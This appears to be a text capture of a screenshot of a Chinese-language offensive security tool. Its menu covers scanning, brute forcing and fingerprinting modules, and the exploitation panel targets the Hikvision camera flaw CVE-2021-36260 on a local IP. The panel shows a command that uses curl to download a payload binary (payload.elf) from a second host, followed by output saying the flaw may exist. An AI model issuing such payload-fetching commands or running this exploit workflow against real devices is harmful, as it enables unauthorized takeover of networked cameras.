 双击切换模块
模块正则:
搜索
gRPC
gRPC设置
gRPC用户管理
gRPC搜索
资产管理（beta）
信息收集
域名解析
端口扫描
暴力破解
目录扫描
Host碰撞
WEB指纹
[指纹库] cms
[指纹库] fofa
IP查询
漏洞利用
漏洞类型: hikvision 漏洞名称: CVE_2021_36260 [P] Payload: 1
IP/URL: http://192.168.1.64
设置Cookie:
信息 通用执行 Dnslog 选项
指令: curl http://192.168.1.125/payload.elf 获取信息 执行
========================split========================
URL: http://192.168.1.64
Cmd: curl http://192.168.1.125/payload.elf
========================result========================
[+] vul is maybe exist
[+]
[-]